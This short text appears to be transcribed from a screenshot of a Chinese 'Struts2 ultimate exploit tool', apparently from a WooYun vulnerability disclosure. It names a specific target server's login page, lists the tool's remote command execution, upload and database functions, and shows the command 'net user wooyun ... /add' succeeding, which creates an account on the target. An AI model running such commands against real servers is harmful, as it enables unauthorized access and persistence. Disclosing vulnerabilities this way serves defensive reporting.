 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://119.6.100.172:8080/dlp/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user wooyun Wooyun!@#$ /add 执行 回显
命令成功完成。
www.wooyun.org